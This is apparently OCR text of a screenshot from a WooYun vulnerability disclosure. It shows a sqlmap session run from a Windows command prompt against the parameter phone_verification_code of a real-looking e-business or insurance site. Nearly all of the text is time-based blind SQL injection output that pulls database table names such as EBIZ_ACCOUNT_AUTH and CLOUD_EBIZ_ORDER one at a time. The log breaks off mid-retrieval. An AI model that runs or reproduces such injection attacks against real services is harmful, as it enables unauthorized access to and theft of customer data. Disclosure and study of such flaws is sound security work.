 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 16.txt -p phone_verification_code --...
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:28:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[12:28:28] [ERROR] invalid character detected. retrying..
[12:28:28] [WARNING] increasing time delay to 6 seconds
169
[12:29:16] [INFO] retrieved: CLOUD_EB
[12:32:31] [ERROR] invalid character detected. retrying..
[12:32:31] [WARNING] increasing time delay to 7 seconds
IZ_APPNT
[12:36:29] [INFO] retrieved: CLOUD_EBIZ_BNF
[12:39:05] [INFO] retrieved: CLOUD_EBIZ_IMPART
[12:42:55] [INFO] retrieved: CLOUD_EBIZ_IMPART_ITEM
[12:47:10] [INFO] retrieved: CLOUD_EBIZ_I
[12:49:18] [ERROR] invalid character detected. retrying..
[12:49:18] [WARNING] increasing time delay to 8 seconds
[12:49:40] [ERROR] invalid character detected. retrying..
[12:49:40] [WARNING] increasing time delay to 9 seconds
NSURED
[12:52:44] [INFO] retrieved: CLOUD_EBIZ_ORDER
[12:57:02] [INFO] retrieved: CLOUD_EBIZ_ORDER_ACCOUNT
[13:03:49] [INFO] retrieved: CLOUD_EBIZ_ORDER_INS
[13:08:30] [ERROR] invalid character detected. retrying..
[13:08:30] [WARNING] increasing time delay to 10 seconds
URANCE
[13:11:22] [INFO] retrieved: CLOUD_EBIZ_ORDER_RECOMM
[13:17:52] [ERROR] unable to properly validate last character value ('E')..
END
[13:18:36] [INFO] retrieved: CLOUD_EBIZ_THIRD_OR
[13:22:35] [ERROR] invalid character detected. retrying..
[13:22:35] [WARNING] increasing time delay to 6 seconds
DER
[13:23:35] [INFO] retrieved: EB
[13:24:21] [ERROR] invalid character detected. retrying..
[13:24:21] [WARNING] increasing time delay to 7 seconds
IZ_ACCOUNT_AUTH
[13:30:46] [INFO] retrieved: EBIZ_ACCOUNT_SECUR
[13:34:32] [ERROR] invalid character detected. retrying..
[13:34:32] [WARNING] increasing time delay to 8 seconds
ITY
[13:35:56] [INFO] retrieved: EBIZ_APPNT
[13:39:25] [INFO] retrieved: EBIZ_APPNT_AUTHORITY
[13:45:46] [INFO] retrieved: EBIZ_B
[13:47:07] [ERROR] invalid character detected. retrying..
[13:47:07] [WARNING] increasing time delay to 9 seconds
ATCH_INFO
[13:51:58] [INFO] retrieved: EBIZ_BNF
[13:54:07] [INFO] retrieved: EBIZ_
[13:55:18] [ERROR] invalid character detected. retrying..
www.wooyun.org